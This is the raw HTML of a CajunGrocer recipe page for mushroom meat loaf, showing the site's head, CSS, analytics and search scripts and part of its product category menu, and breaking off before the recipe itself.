

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cajungrocer.com/mushroom-meat-loaf
body_size: 18541
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="format-detection" content="telephone=no" />
<title>Mushroom Meat Loaf Recipe</title>
<base href="https://www.cajungrocer.com/" />
<meta name="description" content="Follow this simple recipe to prepare Mushroom Meat Loaf for your family and friends. Find recipes for all your favorite Louisiana dishes at CajunGrocer." />

        <!-- Microdata -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.cajungrocer.com","name":"Home"}}]}</script>

<!-- Opengraph -->
<meta property="og:site_name" content="CajunGrocer.com"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Mushroom Meat Loaf"/>
<meta property="og:url" content="https://www.cajungrocer.com/mushroom-meat-loaf"/>
<meta property="og:image" content=""/>
<meta property="og:description" content="Follow this simple recipe to prepare Mushroom Meat Loaf for your family and friends. Find recipes for all your favorite Louisiana dishes at CajunGrocer."/>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '352761379735275');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=352761379735275&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- gkdAnalytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-1618521-1"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'UA-1618521-1');</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=7653839990"></script>
<script>window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', '7653839990');</script>
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-1618521-1', 'auto');
ga('send', 'pageview');
if (window.performance) {
    var timeSincePageLoad = Math.round(performance.now());
    ga('send', 'timing', 'Page Load Time', 'load', timeSincePageLoad);
  }</script>


      
<link href="https://www.cajungrocer.com/mushroom-meat-loaf" rel="canonical" />
<link href="https://www.cajungrocer.com/image/catalog/favicon.png" rel="icon" />

				<link href="catalog/view/javascript/wblog/css/style.css" rel="stylesheet" type="text/css" />
				
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/theme/bigshop/js/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/theme/bigshop/js/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet.min.css?v=2" />
<link href="catalog/view/theme/bigshop/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/eb_mega_custom_footer/style.css" type="text/css" rel="stylesheet" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/responsive.min.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/bigshop/stylesheet/stylesheet-skin2.css" />
<script type="text/javascript" src="catalog/view/theme/bigshop/js/common.min.js?v=30"></script>
<script type="text/javascript" src="catalog/view/theme/bigshop/js/custom.min.js"></script>
<script src="catalog/view/theme/bigshop/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/theme/bigshop/js/jquery.autocomplete.min.js" type="text/javascript"></script>
<script type="text/javascript">
$(document).ready(function() {
	$("#filter_name").autocomplete("getdata.php?lan=en", {
		width: 445,
		resultsClass: "ac_results col-lg-7",
		matchContains: true
	});
});
</script>

<style type="text/css">
#menu{
	z-index: 1000;
}
#cart{
	z-index: 1001;
}
.mmsearch-list{
	z-index: 1002 !important;
}
div[class*="ras_cart"] {
  z-index: 999 !important;
}
body {
background-color: #F9FDF9;
background-image: url("catalog/view/theme/bigshop/image/patterns/2.png");
}
.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {background-color: #2E752E;
border-color: #2E752E;
}a, a b, .articleHeader span a, .pagination > li > a {
color: #2E752E;
}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev:hover, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next:hover, .nivo-directionNav .nivo-nextNav:hover, .nivo-directionNav .nivo-prevNav:hover {
background-color: #2E752E;
}#container h1 {
color: #235923;
}#container h3, .product-tab .htabs a, .product-tab .tabs li a {
color: #235923;
}#header #logo {
padding-top: 23px;
}#header .links > ul > li > a, #form-language span, #form-currency span, #header #top-links > ul > li > a, .drop-icon {
color:#087321;
}#header .links > ul > li:hover > a, #header #top-links > ul > li:hover > a, #form-language:hover .btn-link span, #form-currency:hover span {
color:#087321;
}#header .links_contact > ul > li, #header .links_contact > ul > li > a {
color:#AF9748;
}#header .links > ul > li.wrap_custom_block a b {
border-top-color:#087321;
}#top .dropdown-menu li a, #form-currency ul li .currency-select, #form-language ul li .language-select {
color:#087321;
}#top .dropdown-menu li a:hover, #form-currency ul li .currency-select:hover, #form-language ul li .language-select:hover {
color:#087321;
}#header .header-row, .left-top {
background-color:#FCFFF7;
}#header #cart .heading h4 {
background-color:#0EC93A;
}#header #cart .heading h4:after, #header #cart .heading h4:before {
border-color:#0EC93A;
}#header #cart .heading {
color:#087321;
}#header #cart.open .heading {
color:#087321;
}#header #search input {
border-color:#C9C9C9;
}#header #search input {
color:#000000;
}#header #search input:focus, #header #search input:hover {
border-color:#FFDC69;
}#header .button-search {
color:#FFFFFF;
}#header .button-search {
background-color:#AF9748;
}/*===== MAIN MENU =====*/
 #menu {
background-color: #458F45;
}#menu .nav > li:hover > a {
background-color: #51A851;
}#menu .nav > li > a {
border-right:none;
}/*===== FOOTER =====*/
#footer .fpart-first {
background-color: #FAFAFA;
}#footer .fpart-second {
background-color: #FFFFFF;
} /*===== PRICE =====*/
.product-thumb .price, .product-info .price {
color: #000000;
}.product-thumb .price-old {
color: #858585;
}.product-thumb .price-new {
color: #000000;
} /*===== BUTTON =====*/
.btn-primary {
background-color: #2F8F51;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary:focus, .btn-primary.disabled, .btn-primary[disabled] {
background-color: #228F50;
}.btn-primary {
color: #FFFFFF;
}.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
color: #FFFFFF;
}/*===== DEFAULT BUTTON =====*/
.btn-default {
background-color: #2F8F51;
}.btn-default:hover {
background-color: #228F50;
}.btn-default {
color: #FFFFFF;
}.btn-default:hover {
color: #FFFFFF;
}/*===== AddToCart BUTTONS =====*/
.product-thumb .button-group .btn-primary {
background-color: #2F8F51;
width: 100%;
border-radius: 5px !important;
}.product-thumb .button-group .btn-primary:hover {
background-color: #228F50;
}.product-thumb .button-group .btn-primary {
color: #FFFFFF;
}.product-thumb .button-group .btn-primary:hover {
color: #FFFFFF;
}.product-info .price .real {
background-color: #ED2124;
}.product-info .cart #button-cart {
background-color: #2F8F51;
}.product-info .cart #button-cart:hover {
background-color: #228F50;
}  body {font-family:Arial;}
 #container h1 {
font-family:Arial;}
#container h1 {
font-size:24px;}
#container h1 {
font-weight:bold;}
#menu {font-family:Arial;}
#menu .nav > li > a {
font-size:14px;}
#menu .nav > li > a {
font-weight:bold;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-size:14px;}
#header #top-links > ul > li > a, #header .links ul li a, #form-language span, #form-currency span, #header .links .wrap_custom_block > a {
font-weight:bold;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {font-family:Arial;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-size:22px;}
#container h3, .product-tab .htabs a, .product-tab .tabs li a {
font-weight:bold;}
#footer h5 {
font-family:Arial;}
#footer h5 {
font-size:14px;}
#footer h5 {
font-weight:bold;}
 .product-thumb .button-group .btn-primary {
    width: 100%;
    font-size: 17px;
    padding: 10px 0 26px 0;
    border-radius: 10px;
}

.product-thumb.transition{
  padding: 10px;
    height: 100%;
   
    flex-direction: initial;
    border: 1px solid #d8d8d8
}

.product-thumb .price, .product-info .price {
    font-size: 17px !important;
    font-family: 'Lato','Helvetica Neue',Helvetica,Arial,sans-serif !important;
}
.owl-theme p.price , .product-grid p.price{
    display: flex;
    flex-direction: row;
    justify-content: center;
}
span.price-new {
    order: 2;
}
.owl-theme .product-thumb .price, .product-grid .product-thumb .price {
    margin: 5px 0;
}
 .price-old {
 text-decoration-thickness: 3px !important;
    text-decoration-color: red !important;
}
.product-thumb .price-old {
    margin: 0 7px;
}
.product-thumb .price-old{
    position: relative;
text-decoration:none;
}
.product-thumb .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
.product-info .price-old{
    position: relative;
text-decoration:none;
}
.product-info .price-old .price:after{
content: '';
    display: block;
    width: 100%;
    height: 70%;
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 2px solid;
    color: red;
}
#header .links&gt;ul&gt;li:nth-child(3) {
    display: block !important;
}

@media screen and (max-width: 480px){
.product-info .cart #button-cart {
    margin: 0px 10px  !important;
}
.product-info .cart div .qty {
    float: left !important;
    margin-right: 0;
}
.qty .control-label{
display:none !important;
}
.easyzoom {
    pointer-events: none !important;
}
}

@media screen and (max-width:800px) {
}
</style>
<style>
.add-to-links,.wishlist{display: none !important; }
.product-thumb .caption h4 a{
	height: 35px;
}
</style>
<style>
.rassidebar button,.rassidebar div[class*="ras_cart_qty"]{
	display: none !important;
}
.owl-prev{
    position: absolute !important;
    left: -10px !important;
    top: 70px !important;
    zoom: 1.5 !important;
    -moz-transform: scale(2) !important;
}
.owl-prev:hover,.owl-next:hover{
  background-color: #2F8F51 !important;
}
.owl-next{
  position: absolute !important;
  right: -10px !important;
  top: 70px !important;
  zoom: 1.5 !important;
  -moz-transform: scale(2) !important;
}
@media only screen and (max-width: 600px) {
	.cart-sticky {
	 position: fixed !important;
		left: 75% !important;
		transform: translateX(-75%) !important;
		top: -16px !important;
		padding-top: 27px !important;
	 width:100%
	}
}
@media (min-width:801px)  {
	.cart-sticky {
		position: fixed !important;
    right: 5%;
		top: 30px;
  }
}
@media (min-width:1025px) {
	.cart-sticky {
		position: fixed !important;
    right: 6%;
		top: 30px;
  }
}
@media (min-width:1281px) {
	.cart-sticky {
		position: fixed !important;
    right: 10%;
		top: 30px;
  }
}
@media (min-width:1400px) {
	.cart-sticky {
		position: fixed !important;
    right: 11%;
		top: 30px;
  }
}
@media (min-width:1600px) {
	.cart-sticky {
		position: fixed !important;
    right: 16%;
		top: 30px;
  }
}
@media (min-width:1700px) {
	.cart-sticky {
		position: fixed !important;
    right: 21%;
		top: 30px;
  }
}

@media (min-width:2200px) {
	.cart-sticky {
		position: fixed !important;
    right: 28%;
		top: 30px;
  }
}
.product-grid .product-thumb{
	padding: 10px;
    height: 100%;
		margin: -4px;
    flex-direction: initial;
    border: 1px solid #d8d8d8
}
.owl-item{
	padding: 3px;
}
.visible-sm {
         display: none !important;
}
@media screen and (max-width: 767px) {
div#carousel1 {
       display: block !important;
       opacity: 1 !important; 
         min-height: 210px !important;
}
.owl-carousel.special_carousel.owl-theme,.owl-carousel.latest_carousel.owl-theme {
              display: block !important;
       opacity: 1 !important; 
         min-height: 380px !important;
}
.owl-carousel .slide-owl-wrap:not(:first-child) {
    display: none;
}
div#carousel1 img {
         display: block !important;

    min-height: 100px !important;
}
.home-product-slider {
         display: block !important;

    min-height: 430px !important;
}
.product-thumb .image {
         display: block !important;

    min-height: 150px !important;
}
.product-thumb {
         display: block !important;

    min-height: 330px !important;
}
.product-grid {
         display: block !important;

    min-height: 350px !important;
}
.visible-sm {
         display: block !important;
}
/* .hidden-sm {
         display: none !important;
} */
.left-top {
    max-width: 160px !important;
    left: 0 !important;
}
</style>
<script>
$(window).scroll(function (event) {

	if ($(window).width() <= 600) {
		var scroll = $(window).scrollTop();
		if(scroll>=145)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
	else if ($(window).width() > 800) {
		var scroll = $(window).scrollTop();
		if(scroll>=76)
		{
			$('#cart').addClass('cart-sticky');
		}
		else {
			$('#cart').removeClass('cart-sticky');
		}
	}
});
</script>
<script src='https://www.google.com/recaptcha/api.js' async defer></script>
<style>
.accordion-toggle{
	font-weight: bold;
}
.accordion-toggle.collapsed{
	font-weight: 100 !important;
}
</style>
<script src="https://web.squarecdn.com/v1/square.js"></script></head>
<body>
<section class="wrapper-box">
<div id="header" >
  <header class="header-row">
    <div class="container-fluid">
      <div class="table-container">
        <nav class="htop col-md-9 pull-right flip inner" id="top"> <span class="drop-icon visible-sm visible-xs"><i class="fa fa-align-justify"></i></span>
          <div id="top-links" class="nav pull-right flip">
            <ul>
              <li class="visible-sm"><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
              <li class="visible-sm"><a href="/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
              <li class="visible-sm"><a href="/checkout">Checkout</a></li>


                            <li  class="hidden-sm"><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li  class="hidden-sm"><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            <li><a target="_blank" href="https://www.instagram.com/cajungrocer/"><i class="fa fa-instagram"></i> Instagram </a> </li>

            </ul>
          </div>
          <div style="z-index: 1002;" class="pull-right flip left-top">
                        <div class="visible-sm links">
              <ul>
                              <li><a href="https://www.cajungrocer.com/login">Login</a></li>
              <li><a href="https://www.cajungrocer.com/index.php?route=account/register">Register</a></li>
                            </ul>
            </div>
            <div class="links hidden-sm">
              <ul>
                            <li><a href="/gift-certificates" target="_self"> Gift Certificates</a></li>
                                                                                                                
						<li><a href="https://www.cajungrocer.com/support" title="Support"><i class="fa fa-life-ring"></i> <span class="">Support</span></a></li>
						
                <li><a href="https://www.cajungrocer.com/checkout">Checkout</a></li>
                              </ul>
            </div>
                </div>
        </nav>
        <div class="col-table-cel col-md-3 col-sm-4 col-xs-12 inner">
        <div id="logo">
                <a href="https://www.cajungrocer.com"><img src="https://www.cajungrocer.com/image/catalog/logos/cglogo.png" title="CajunGrocer.com" alt="CajunGrocer.com" class="img-responsive" /></a>
                  </div>
        </div>
        <div class="col-md-4 col-md-push-5 col-sm-8 col-xs-12 inner">
          <div class="links_contact pull-right flip">
            <ul>
                          <li class="mobile"><i class="fa fa-phone"></i>504-655-9972</li>
              
                          </ul>
          </div>
        </div>
        <div class="clearfix visible-sm-block visible-xs-block"></div>
        <div class="col-md-5 col-md-pull-4 col-sm-8 col-xs-12 inner2"><style>

#mmsearch .btn-lg {
    font-size: 15px;
    line-height: 18px;
    padding: 10px 35px;
    text-shadow: 0 1px 0 #FFF;
}
#mmsearch .input-lg {
    height: 40px;
    line-height: 20px;
    padding: 0 10px;
}

.mmsearch-list{
	top: 35px;
    left: 15px;
    
	width:100%;
	position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: ;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    list-style: none;
    font-size: 12px;
    text-align: left;
    background-color: #fff;
    border: 1px solid #ccc;
    border: 1px solid rgba(0, 0, 0, .15);
    border-radius: 3px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, .175);
    background-clip: padding-box;
	
	
	    max-height: auto;
   /* overflow-x: hidden;
    overflow-y: scroll;*/
	z-index:99999;

}
.mmsearch-list-title, .mmsearch-list-infolink {
    height: 35px;
}
.mmsearch-list li{
	border-bottom: 1px solid #dadada;
	padding:12px 15px;
	float:left;
	width:100%;
}
.mmsearch-list img{
	margin-right:15px;
}

.mmsearch-list-img{
	float: left;
    width: 25%;
}
.mmsearch-list-desc{
	width: 75%;
   
    float: left;
}
.mmsearch-list-price .price-old{
	color: #fff;
    text-decoration: line-through;
    margin-left: 10px;	
}

.mmsearch-list-item{
	color:#f61b17 !important;
}
.mmsearch-list-price{
	color:#6b6b6b;
	    float: right;
    position: relative;
    top: 0px;
}

.mmsearch-list-heading{
	float:left;
	width:100%;
	font-size:18px;
}

.mmsearch-list-infolink{
	float:left;
    padding: 10px 10px;
    border: 1px solid #9c9c9c;
    margin-top: 15px;
	margin-left: 5px;
}


.mmsearch-list::-webkit-scrollbar {
  width: 10px;
}

/* Track */
.mmsearch-list::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.mmsearch-list::-webkit-scrollbar-thumb {
  background: gray; 
  border-radius: 5px;
}

/* Handle on hover */
.mmsearch-list::-webkit-scrollbar-thumb:hover {
  background: darkgrey; 
}

.mmall_result > li{
	cursor: pointer;	
}



	.mmsearch-list-title,.mmsearch-list-infolink{
		font-size:17px !important;
	}




	.mmsearch-list-item,.mmsearch-list-price{
		font-size:18px !important;
	}


	.mmsearch-list-item span,.mmsearch-list-price span{
		background:#228f50 !important;
	}
	.mmsearch-list-item,.mmsearch-list-price{
		color:#228f50 !important;
	}

.mmsearch-list-item, .mmsearch-list-price {
    color: #f61b17 !important;
}
.mmsearch-list-item span, .mmsearch-list-price span {
    background: #f61b17 !important;
}


</style>

<div id="mmsearch" class="input-group">
  <input type="text" name="search" value="" placeholder="Product Search" class="form-control input-lg" autocomplete="off" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg" aria-label="Search Product"><i class="fa fa-search"></i></button>
  </span>
  
  
  
 
  
</div>


		
<script>

/* Search */
	$('#mmsearch input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $('header #mmsearch input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#mmsearch input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		}
	});
	
	
	
	
	$(document).on('click', '.mmall_result', function(){ 
	
		$('header #mmsearch input[name=\'search\']').parent().find('button').trigger('click');
		
	}); 
	

	

$(document).click(function(event) { 
	$target = $(event.target);
	if(!$target.closest('.mmsearch-list').length &&  $('.mmsearch-list').is(":visible")) {
		$('.mmsearch-list').hide();
	}        
});

$(window).click(function() {
	
//Hide the data if visible
	
	//$('.mmsearch-list').hide(150);

});

$('.mmsearch-list').click(function(event){
	//alert();
	
   //event.stopPropagation();
});





 $('input[name="search"]').blur(function(){
	 
/* 	$('.mmsearch-list').click(function(){
		alert();
	});
	$('.mmsearch-list').hide(150); */
	
	

  });



$('input[name="search"]').on('keyup click', function(e) {
	
		
		
		
		request = $(this).val();
		
		$('.mmsearch-list').remove();
		
		if(request!=''){
			
		
		
		filterSearch = $('input[name=\'filterSearch\']').val();
		
		
		
		$.ajax({
			url: 'index.php?route=common/mmsearch/filterSearch&filterSearch=' +  encodeURIComponent(request),
			dataType: 'json',
			beforeSend: function() {
                    $('.mmsearch-list').html('').hide();
                },
			success: function(json) {
				
				
				html = '';
				
				$('.mmsearch-list').remove();
				
				
				// data fetch and returned here
				
				
				// replace this default function with custom created function 
				
				
				
				if(json.success==true){					
					
					html += '<ul class="mmsearch-list">';
										
					products = json.products;
					
					if(products.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Products</div></li>';
					
					}
					
					for(i = 0; i < products.length; i++){
						
						product_id = products[i]['product_id'];
						name = products[i]['name'];
						href = products[i]['href'];
						image = products[i]['image'];
						quantity = products[i]['quantity'];
						price = products[i]['price'];
						special = products[i]['special'];
						rating = products[i]['rating'];
						model = products[i]['model'];
											
						
						
							html +='<a href="'+href+'"><li>';
							
							
														
							html +='<div class="mmsearch-list-img"><img src="'+image+'" alt="'+name+'" title="'+name+'" class=""></div>';
							
														
							html +='<div class="mmsearch-list-desc">';
							
							
							
														
							html +='<div class="mmsearch-list-title">'+name+'</div>';
							
														
							
														
							if(special==false){
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+price+'</span></div>';
								
							}
							else{
								
								html +='<div class="mmsearch-list-price"><span class="label label-primary">'+special+'</span></div>';
							}
							
														
														
								
							
							html +='<div class="mmsearch-list-item">Model: '+model+'</div>';
							
														
							
														
								if(rating>=1){
									
									html +='<div class="rating">';
									
										   for (r = 1; r <= 5; r++) {
											   if (rating < r) { 
													html +='<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } else { 
													html +='<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>';
											   } 
										   } 
										  
										  
									html +='</div>';
									
								}
									
				
													
							
							html +=' </div></li></a>';
							
							
							
							
					}
					
					
					
					
					categories = json.categories;
					
					if(categories.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Categories</div>';
						
						for(i = 0; i < categories.length; i++){
							
							category_id = categories[i]['category_id'];
							name = categories[i]['name'];
							href = categories[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					informations = json.informations;
					
					if(informations.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Information</div>';
						
						for(i = 0; i < informations.length; i++){
							
							information_id = informations[i]['information_id'];
							title = informations[i]['title'];
							href = informations[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+title+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					manufacturers = json.manufacturers;
					
					if(manufacturers.length!=0){
					
						html += '<li><div class="mmsearch-list-heading">Brands</div>';
						
						for(i = 0; i < manufacturers.length; i++){
							
							information_id = manufacturers[i]['information_id'];
							name = manufacturers[i]['name'];
							href = manufacturers[i]['href'];							
							
							html += '<a href="'+href+'" class="mmsearch-list-infolink">'+name+'</a>';							
							
						}
						
						html +='</li>';
					
					}
					
					
									
					
					if(products.length!=0){
						html +='<a class="mmall_result" ><li>All Results</li></a>';
					}
					
										
					
					
					if(products.length==0 && categories.length==0 && informations.length==0 && manufacturers.length==0 && request!=''){
						html +='<a ><li class="mmno_records">No Records Found!</li></a>';
					}
					
					html +='</ul>';
						
									
					
				}
				
				 $('#mmsearch').append(html);
				
				
			}
		});
		
		}
	
	
});


</script></div>
        <div class="col-md-9 pull-right flip col-sm-4 col-xs-12 inner"> <style>
.action.showcart {
    color: #fff;
    background-color: #196639;
    border-radius: 5px;
    position: relative;
    top: -12px;
	padding-right: 0;
    margin-right: 30px;
    padding-left: 15px;
	max-width: 150px;
    min-width: 115px;
    text-align: right;
    cursor: default;
}
.action.showcart .text {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    width: 49px;
    height: 49px;
    text-indent: -999px;
    border-radius: 25px;
    font-size: 0;
    color: transparent;
    margin: -2px 0;
    box-shadow: 0 0 3px rgba(0,0,0,.5);
    background: #228f50;
	background: #228f50 url(../image/cart.png) center no-repeat;
    background-size: 40% 40%;
    margin-right: -12px;
}
.action.showcart .counter.qty {
    background-color: #ed2124;
    margin: 0;
    position: absolute;
    right: -18px;
    top: -3px;
    border-radius: 15px;
    width: 24px;
    height: 24px;
    line-height: 24px;
	text-align:center;
	padding-left:3px;
}

td.text-right.rasprice > .action.showcart
{
	background:#fff !important;
	color:#000;
}
td.text-right.rasprice >.action.showcart .text
{
	display:none;
}
td.text-right.rasprice > .action.showcart .counter.qty
{
	display:none;
}
.paypals
{
	height:38px !important;
	width:180px !important;

	float:right;
	cursor:pointer;
}


@media only screen and (min-width:751px) and (max-width:991px){

.action.showcart{
	top:-3px;
}

}
@media only screen and (max-width:767px){

.menu-scroll{
 max-height: 300px;
 overflow-y: scroll;
}

}
@media only screen and (min-width:767px){

.menu-scroll{
 max-height: 470px;
 overflow-y: scroll;
}

}
</style>
	<!-- background:url(../image/paypal-checkout.png) center no-repeat;
	background-size:180px 38px !important; -->
<div style="height: 32px;">
<div id="cart">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="heading dropdown-toggle">

	<span class="action showcart">
		<span class="total-price subtotal">
			<span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span>
		</span>
		<a href="#" class="text" title="Shopping Cart">My Cart</a>
		<span class="counter qty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">0</span>
            <span class="counter-label">

            </span>
        </span>
	</span>

 <!-- <div class="pull-left flip">
    <h4></h4>
  </div>
  <span id="cart-total">0 item(s) - <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">0</span><span class="smfont">00</span></span></span> <i class="fa fa-caret-down"></i> -->

  </button>


  <ul class="dropdown-menu">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>

 </div>
      </div>
    </div>
  </header>
          <nav id="menu" class="navbar ">
      <div class="navbar-header"> <span class="visible-xs visible-sm">
        Menu
        <i class="fa fa-align-justify pull-right flip"></i></span>
      </div>
            <div class="container-fluid">
                <div class="collapse navbar-collapse navbar-ex1-collapse">
          <ul class="nav navbar-nav">
                        <li><a class="home_link" title="Home" href="">
                            <i class="fa fa-home"></i>
                            </a></li>
                        <!-- ///// Categories ////// -->
                        
								
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/king-cake">King Cake </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/boudin">Boudin </a>
                          </li>
                        <li class="categories_defu dropdown"><a class="dropdown-toggle" href="https://www.cajungrocer.com/foods">Foods <i class="fa fa-caret-down"></i></a>
                            <div class="dropdown-menu">
                                <ul>
                                        <li>
                                            <a href="https://www.cajungrocer.com/coffee-tea">Coffee &amp; Tea
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/coffee-decaf">Coffee-Decaf</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/coffee-ground">Coffee-Ground</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/tea">Tea</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/condiments">Condiments
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/cooking-oils-vinegars">Cooking Oils &amp; Vinegars</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/jellies">Jellies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/mayo-mustard-ketchup">Mayo, Mustard, Ketchup</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/meat-seafood-veggies">Meat, Seafood &amp; Veggies</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/olives-pickles">Olives &amp; Pickles</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/peppers-pickled-items">Peppers &amp; Pickled Items</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/syrup">Syrup</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/foodservice-1">FoodService
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/appetizers-1">Appetizers</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/dry-goods">Dry Goods</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/jambalaya-1">Jambalaya
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
                            	                                    <li><a href="https://www.cajungrocer.com/dr.-gumbo">Dr.  Gumbo</a></li>
                                                                    <li><a href="https://www.cajungrocer.com/savoie's-1">Savoie's</a></li>
                                                            </ul>
                            </div>
                                            </li>
                                        <li>
                                            <a href="https://www.cajungrocer.com/prepared-mixes">Prepared Mixes
                                            <span class='fa fa-caret-right'></span>
                                            </a>
                                                                        <div class="submenu">
                            <ul>
